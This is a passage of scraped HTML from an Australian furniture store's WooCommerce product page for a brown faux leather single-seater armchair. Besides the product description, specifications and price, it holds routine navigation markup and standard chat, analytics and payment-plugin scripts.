class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame\/#product","name":"Single Seater Armchair Faux Leather Sofa Modern Lounge Accent Chair in Brown with Wooden Frame","url":"https:\/\/mattressoutlet.net.au\/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame\/","description":"Product Description:\n\nUnique Design:\nAs you can see from the picture, this sofa is very much different from its contemporary when coming to the point of design. It has double layers of finest linen upholstered cushions which will ensure both comfort and safety, especially suggested for families with playful children.\n\nComfy Cushions:\nIts double layered cushions are filled with high density foam for extra comfort and support. It also has long, wide armrests for providing comfortable arm resting. You will drift in relaxation once rest yourself on these wide, fluffy cushions.\n\nQuality  Durability:\nThe comfortable foamed cushions are stuffed with high quality fabric cover for an inviting look and long lasting shape. The fabric cover has been given a light surface finish which makes it very user friendly and easy to clean.\n\nFirm Support:\nYork sofa is elevated with solid wooden feet which allow you to clean beneath the sofa besides making it strong and tolerable. Wooden feet would also enhance the look of your living room.\n\n\nKey Features:\n\nModern Stylish Sofa\nSturdy Construction with Solid Wooden Frame\nUpholstered with Finest Linen Fabric\nFiller with High Density Foam to give Extra Comfort and Support\nComfortable Seating for 1 people\nStrong wooden legs\nSmart Box Packaging\n\n\nProduct Specifications:\n\nProduct dimension (cm):L-108 x W-87.5 x H-83\nBox dimensions (cm):L-110 x W-90 x H-53\nProduct weight: 36.1kg\nBox weight: 42kg\nPackaging type: Smart Box Packaging\n\n\nImages are for illustration purposes only. The colours may slightly vary from actual product.\n\nPackage Content:\n\n1 x 1 Seater Stylish Leatherette Brown York Sofa\n\nDelivery excludes the following postcodes:\n\n0801, 0822, 0872 - 0887, 2898 - 2899, 4470 - 4471, 4580 - 4581, 4600, 4650 - 4655, 4819 - 4830, 4850 - 4856, 4858 - 4860, 4870 - 4876, 4878, 4880 - 4881, 4885 - 4895, 5607, 5640 - 5650, 5653 - 5720, 5723 - 5724, 5730 - 5731, 5733 - 5734, 6312, 6315 - 6386, 6394 - 6397, 6409 - 6452, 6462 - 6490, 6512 - 6515, 6517 - 6519, 6522 - 6537, 6574 - 6575, 6605 - 6850, 7255  7257\n\n\n\nIf your postcode is within the above ranges then please contact us for a postage quote.","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2021\/11\/york_brown_1_seater_1_20.jpg","sku":"V43-SOF-YOKBR1S","offers":[{"@type":"Offer","price":"575.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"575.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/mattressoutlet.net.au\/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f42b3dedda","remove_from_wishlist_nonce":"611a479d7d","reload_wishlist_and_adding_elem_nonce":"282b960845","load_mobile_nonce":"498cf5ffb3","delete_item_nonce":"dae085abcc","save_title_nonce":"b53e42a22c","save_privacy_nonce":"7dd66de913","load_fragments_nonce":"f5fe4f34ed"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"632fece566","remove_nonce":"871a664985","reload_nonce":"1755d3ef45","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"2681d1a33d","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-23735":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-88643":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Single Seater Armchair Faux Leather Sofa Modern Lounge Accent Chair in Brown with Wooden Frame","content_ids":"[\"V43-SOF-YOKBR1S_28184\"]","content_type":"product","contents":"[{\"id\":\"V43-SOF-YOKBR1S_28184\",\"quantity\":1}]","content_category":"ArmChair","value":"575.99","currency":"AUD"},{"eventID":"e4efe5e1-4488-4598-a6a5-66cd34e4df18"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"d87c55f5-0b77-4a9e-b14b-46026015e647"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var 